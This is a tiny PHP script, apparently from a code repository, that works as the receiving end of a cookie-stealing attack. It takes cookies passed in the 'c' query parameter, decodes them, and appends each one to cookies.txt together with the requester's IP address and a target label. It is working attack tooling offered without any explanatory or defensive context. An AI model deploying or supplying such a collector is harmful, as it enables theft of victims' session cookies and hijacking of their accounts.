 <?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "<target_ip:3333>: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}
\n");
        fclose($file);
    }
}
?>